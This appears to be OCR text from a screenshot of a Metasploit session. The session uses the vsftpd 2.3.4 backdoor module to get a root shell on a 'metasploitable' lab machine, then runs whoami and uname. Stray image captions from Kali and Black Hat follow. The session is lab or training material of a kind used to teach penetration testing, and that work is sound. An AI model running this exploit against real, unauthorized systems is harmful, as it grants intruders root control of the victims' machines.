 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.198.156:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.198.156:21 - USER: 331 Please specify the password.
[+] 192.168.198.156:21 - Backdoor service has been spawned, handling...
[+] 192.168.198.156:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.198.129:45417 -> 192.168.198.156:6200) at 2024-11-09 09:26:52 -0500
whoami
sh: line 6: ami: command not found
whoami
root
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
KALI
BY OFFENSIVE SECURITY
black hat®
USA 2017
starting_po...